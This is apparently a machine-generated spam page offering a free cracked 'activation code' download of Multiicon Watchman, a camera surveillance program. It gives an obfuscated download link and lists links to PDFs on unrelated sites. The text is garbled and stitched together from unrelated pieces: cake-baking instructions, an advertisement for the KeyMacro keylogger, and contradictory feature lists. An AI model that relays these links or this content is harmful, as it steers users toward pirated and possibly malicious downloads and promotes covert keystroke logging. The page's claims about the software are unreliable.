**Multiicon Watchman (LifeTime) Activation Code Free Download [Latest]**

# [Download](http://evacdir.com/sanitise/ZG93bmxvYWR8TVk3TTJod2VYeDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/bumping/northfield.TXVsdGlpY29uIFdhdGNobWFuTXV?dresses)



**Multiicon Watchman Free**

## You need only three things to install your homemade cake baker: a mixer, a clear glass jar, and cake

batter. Also, you need to know how to mix this batter to make your own cake and bake it. A perfect solution for beginner cake makers, MixIt Easy is really easy to use, and will

make your cake baking experience pleasurable and fun. Basic

operations To begin with, you need to open MixIt Easy. Then, place a glass jar on top of the mixer and the ingredients you want to mix. Turn the mixer on, and press the "Trial" button to create a cake batter, and then click "Mix". Depending on the ingredients and the size of the jar,

MixIt Easy can make different sizes of cakes. You can also adjust the mixer speed to make it easier to mix and bake the cake. By clicking the "Pro" button, the program can bake the cake automatically after 10 to 15 minutes. Just select the "Bake" function from the drop-down menu, and then choose how long to wait for the cake to cook. Other features MixIt Easy can also create fillings, frostings, and glazes for cakes and muffins. You can also create specialized baking mixtures, such as cookies, cupcakes, brownies, pies,

and cupcakes. When the cake is done baking, you can enjoy the fresh-baked cake with your family or friends. Additional tools are available in MixIt Easy, such as a cake pop mold and an icing spatula. The interface of MixIt Easy is easy to use and allows you to easily adjust the recipes and settings. Users who are experienced with basic operations will also enjoy the functions. How to Download and Install MixIt Easy? Step 1: Download and extract the latest version of MixIt Easy. Step 2: Run

the extracted MixIt Easy.exe file, and then click the "Start" button. Step 3: If the installation has been completed successfully, you will see the program's main interface. Step 4: Click the "Settings" button, and then click the "Help" button to access the program's manual. Step 5: To use MixIt Easy, click the "Ok" button on the main interface and then select the "Help" function from the drop-down menu. Step 6: Click the "About

**Multiicon Watchman Crack**

KeyMacro is the most powerful keylogger that is easily available in the market. It offers you the ability to capture keyboard keystrokes for every web browser on your PC/MAC/LINUX, for capturing mouse and joystick data. You can also view all captured information by using the built-in time-line. The time line shows the time from when the log was started to when the log is completed. The log also allows you to adjust the number of records you want to log. It is compatible with Windows XP, Vista, Windows

7, Windows 8 and Windows 10. You can also capture keyboard data for any other application that you can use. Features: 1. Easy to Install and Use 2. Multiple webcams are supported. 3. Supports all versions of Windows and other applications are supported. 4. Capture keystrokes from Internet Explorer, Google Chrome, Firefox, Yahoo, and other web browsers. 5. Capture mouse and joystick data. 6. Log a lot of data. 7. Easy to view the log in real-time and it has a time line. 8. Record any keystrokes by name. 9.

Easy to use. 10. Easy to share the log to email, IM, FTP, or save to a file. The ultimate keylogger KeyMacro is one of the best web browser keyloggers in the world. It is the world's best and most powerful keylogger, there's no other keylogger even close to it. KeyMacro enables you to capture all keystrokes from all web browsers you use, even the keystrokes from Internet Explorer, Google Chrome, Firefox, and other web browsers. KeyMacro supports multiple webcams and multiple web

browsers on your computer, such as Internet Explorer, Google Chrome, and Firefox, Yahoo, and others. And it supports real-time display. So you can see what you are doing or what the user is doing. KeyMacro also support all major operating systems and all versions of Windows, and it is compatible with all versions of Windows, including Windows 2000, Windows XP, Windows Vista, Windows 7, Windows 8, and Windows 10. It also supports both 32-bit and 64-bit systems. KeyMacro offers you the

ability to log all the keystrokes that you have captured by name and also can capture the mouse and joystick data from other applications that you use. It also allows you 1d6a3396d6

You need more power and a system that is capable of monitoring multiple cameras at once? Multiicon Watchman is what you have been looking for. With up to six cameras connected to the application, you can create a system with a variety of security functions. The application can function as a motion detection system, displaying alerts when movement is detected. It is possible to create schedules, and the software can also be used to

broadcast live streams to remote devices. Product Features: \* Create up to 6 video streams for up to 8 cameras \* A limit of 4 cameras is supported on one system \* Supports motion detection \* 1GB hard drive on a USB drive \* Up to 6 cameras on a USB drive \* Supports motion detection \* High definition video up to 30 fps \* Alarm notifications \* Support for USB 3.0, USB 2.0, and 1.0 and 2.0 \* Can record both audio and video \* Manual camera configuration with 2-step wizard \* Embedded microphone to listen for

any alarm event \* Network camera and/or web cam support \* Supports USB 3.0 and 2.0 \* Supports all current Windows OSes \* Supports Mac OSX (Snow Leopard), Mac OSX (Leopard) \* Download and install with a single click \* Client application is provided for Windows and Mac OSX \* Optional software is available for Windows only for the recording of audio and video Overview: It's easy to setup and configure, very simple to use and effective. It can also function as a home security system and in

commercial settings. It can be operated manually, using a onetouch scheduler, or by an automated motion detection alarm. Multiicon Watchman offers a function to automatically monitor the live stream with a motion detection alarm and to create reports on the cameras activity. It can also control a Remote IR device and is particularly useful when you need to create a remote zone to control a room. Multiple cameras can be monitored by just having one application, and alarms can be

## created for each camera for any activity. The alarm can be sent to a remote device with a message. Limitation: Each channel can only be configured individually. If you have different video formats you will need to enter in each camera. It also does not allow you to configure multiple network cameras. How to use: 1. Install on your computer, network camera. 2. First connect

**What's New in the Multiicon Watchman?**

### Watchman Pro is a powerful surveillance solution that allows

## users to easily monitor their home or business. It is a program designed for the daily surveillance of CCTV installations. With Watchman Pro you can instantly view video streams on the screen and adjust the captured scenes using a number of tools. The application can detect an object or person walking by and notify you in real time through notifications. Additionally, you can also save monitored snapshots. Watchman Pro can be controlled through a remote IP camera or a smartphone, and it can view video

streams and save snapshots through a wide array of remote cameras. Features: - The main interface can be accessed from any of the supported devices. - Supports multiple users simultaneously. - Real-time alerts are received when motion is detected. - The application can be used with a number of remote cameras. - The application is designed for Windows systems. - Installation is very easy, as the program will guide you through the setup procedure. #07/09/2018 - IP CameraCam is a

video camera software program which helps you to monitor your home, office or any other location remotely. It is highly suitable for people, who own a webcam and want to watch a recording of the camera at any time and any place, and they will have to do it only from their laptop or desktop computer. The only thing required is a connection to the Internet, and you can have up to ten (10) video files simultaneously recorded. This is the best choice for security purposes, when you want to make an archive

of important moments from your life. Free video camera software for your webcam. The program works on Windows 98/ME/2000/XP/2003/ Vista/7/8/8.1, and it also supports XP/2003. Once installed, IP CameraCam will ask you to insert the new webcam, and it will give you a link to a page, where you can install the program. This page will appear after your webcam is recognized. Simply click on the link, and the setup will start. Next, choose the folder where you want the video files to be recorded, and

you can give the application a name. After that, a screen with the options that allow you to define the video recording quality will be displayed. For this, you can adjust the image resolution, which should be between 320 x 240 and 640 x 480. If you wish to have a higher resolution, you can capture still images and transfer them to a digital camera that is connected to the Internet. There are four video recording quality options: Standard, High, Very High, and Slow. The video format of IP CameraCam can be set

to AVI or WMV. One important setting is the encryption option, which can be between "None" or "Cipher Block Chaining," which is the most used. The application will only record

**System Requirements For Multiicon Watchman:**

Minimum: OS: Windows 7/8 Processor: Intel Core 2 Duo or later Memory: 1 GB RAM Graphics: Direct3D 9.0c, Nvidia GeForce 6xx series or ATI Radeon HD 2000 series or better Hard Drive: 50 MB available space DirectX: Version 9.0c Additional Notes: The video files must be saved locally on your computer; no streaming video is allowed Recommended: Processor: Intel Core i3 or

#### Related links:

<http://www.casadanihotel.com/?p=4570> <http://saddlebrand.com/?p=3737> <http://aircraftnewsy.com/wp-content/uploads/2022/06/kamugoro.pdf> [https://www.abcintr.com/wp-content/uploads/2022/06/Video\\_Thumbnails\\_Maker.pdf](https://www.abcintr.com/wp-content/uploads/2022/06/Video_Thumbnails_Maker.pdf) [https://technospace.co.in/upload/files/2022/06/FUusVf2JMqlIubysFhlH\\_07\\_221534e12f4ea65e26d024de5c0f4074\\_file.pdf](https://technospace.co.in/upload/files/2022/06/FUusVf2JMqlIubysFhlH_07_221534e12f4ea65e26d024de5c0f4074_file.pdf) <https://dogrywka.pl/wp-content/uploads/2022/06/shaquy.pdf> [https://bhatimindcare.com/wp-content/uploads/2022/06/My\\_HDD\\_Speed.pdf](https://bhatimindcare.com/wp-content/uploads/2022/06/My_HDD_Speed.pdf) [https://studiolegalefiorucci.it/wp-content/uploads/Free\\_MySpass\\_Download.pdf](https://studiolegalefiorucci.it/wp-content/uploads/Free_MySpass_Download.pdf) <https://epkrd.com/windows-alpha-blender-activation-code-download-2022/> <https://shoqase.com/wp-content/uploads/2022/06/hamenela.pdf> <http://launchimp.com/ec-limiter-1-18-download/> <https://www.5etwal.com/wp-content/uploads/2022/06/gilkar.pdf> <http://villa-mette.com/?p=7666> <http://astrioscosmetics.com/?p=3830> <https://bluesteel.ie/2022/06/07/plugin-galaxy-3-11-crack-free-2022-latest/> <http://mandarininfo.com/?p=6647> <https://cuteteddybearpuppies.com/2022/06/birds-kitchen-0-28-2-x64-april-2022/> <https://saludmasculina.xyz/wp-content/uploads/2022/06/letibri.pdf> <http://www.ndvadvisers.com/wp-content/uploads/2022/06/bouimo.pdf> <https://pouss-mooc.fr/2022/06/07/christmas-3d-screensaver-crack-torrent-activation-code-win-mac/>